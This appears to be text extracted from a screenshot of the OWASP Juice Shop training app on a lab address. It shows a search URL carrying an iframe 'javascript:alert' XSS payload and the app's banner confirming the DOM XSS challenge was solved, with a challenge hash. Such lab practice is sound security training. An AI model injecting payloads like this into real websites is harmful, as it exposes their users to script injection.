 10.10.52.80/#/search?q=<iframe src%3D"javascript:alert(`xss`)">%20
80%
Burp
10
OWASP Juice Shop
me src="javascript:alert(`xss`)">
Account
0
Your Basket
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
9aaf4bbea5c30d00a1f5bbcfce4db6d4b0efe0bf
Copy to clipboard
10.10.52.80
xss
Search Results -
OK